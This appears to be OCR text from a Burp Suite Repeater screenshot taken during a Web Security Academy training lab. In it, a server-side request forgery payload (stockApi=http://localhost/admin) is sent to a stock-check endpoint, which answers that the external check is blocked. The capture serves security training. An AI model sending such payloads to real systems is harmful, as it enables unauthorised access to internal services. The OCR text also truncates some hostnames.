 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://acfd1f441e4472de80b60ad400e70087.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f441e4472de80b60ad400e70087.web-security-academy.n
3 Cookie: session=bVeJDHal3PfWlmohusyKKtnkkYJHUsal
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
INSPECTOR